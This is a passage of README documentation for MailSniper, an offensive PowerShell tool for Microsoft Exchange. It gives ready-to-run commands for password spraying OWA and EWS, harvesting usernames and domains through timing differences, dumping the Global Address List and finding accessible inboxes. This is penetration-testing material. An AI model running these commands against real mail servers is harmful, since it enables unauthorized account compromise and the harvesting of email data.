 ## Additional MailSniper Modules
**Get-GlobalAddressList** is a module that will first attempt to connect to an Outlook Web Access portal and utilize the "FindPeople" method (only available in Exchange2013 and up) of gathering email
addresses from the Global Address List. If this does not succeed the script will attempt to connect to Exchange Web Services where it will attempt to gather the Global Address List.
```PowerShell
Get-GlobalAddressList -ExchHostname mail.domain.com -UserName domain\username -Password Fall2016 -OutFile global-address-list.txt
```
**Get-MailboxFolders** is a module that will connect to a Microsoft Exchange server using Exchange Web Services to gather a list of folders from the current user's mailbox.
```PowerShell
Get-MailboxFolders -Mailbox current-user@domain.com
```
**Invoke-PasswordSprayOWA** is a module that will attempt to connect to an Outlook Web Access portal and perform a password spraying attack using a userlist and a single password. PLEASE BE CAREFUL
NOT TO LOCKOUT ACCOUNTS!
```PowerShell
Invoke-PasswordSprayOWA -ExchHostname mail.domain.com -UserList .\userlist.txt -Password Fall2016 -Threads 15 -OutFile owa-sprayed-creds.txt
```
**Invoke-PasswordSprayEWS** is a module that will attempt to connect to an Exchange Web Services portal and perform a password spraying attack using a userlist and a single password. PLEASE BE CAREFUL
NOT TO LOCKOUT ACCOUNTS!
```PowerShell
Invoke-PasswordSprayEWS -ExchHostname mail.domain.com -UserList .\userlist.txt -Password Fall2016 -Threads 15 -OutFile sprayed-ews-creds.txt
```
**Invoke-DomainHarvestOWA** is a module that will attempt to connect to an Outlook Web Access portal and determine a valid domain name for logging into the portal from the WWW-Authenticate header
returned in a web response from the server or based off of small timing differences in login attempts.
```PowerShell
Invoke-DomainHarvestOWA -ExchHostname mail.domain.com
```
**Invoke-UsernameHarvestOWA** is a module that will attempt to connect to an Outlook Web Access portal and harvest valid usernames based off of small timing differences in login attempts.
```PowerShell
Invoke-UsernameHarvestOWA -ExchHostname mail.domain.com -UserList .\userlist.txt -Threads 1 -OutFile owa-valid-users.txt
```
**Invoke-OpenInboxFinder** is a module that will attempt to determine if the current user running MailSniper has access to the Inbox of each email address in a list of addresses.
```PowerShell
Invoke-OpenInboxFinder -EmailList email-list.txt
```
**Get-ADUsernameFromEWS** is a module that will attempt to determine the Active Directory username for a single email address or a list of addresses. Use the Get-GlobalAddressList module to harvest a
full list of email addresses to use with Get-ADUsernameFromEWS.
```PowerShell
Get-ADUsernameFromEWS -EmailList email-list.txt
```
激活 Windows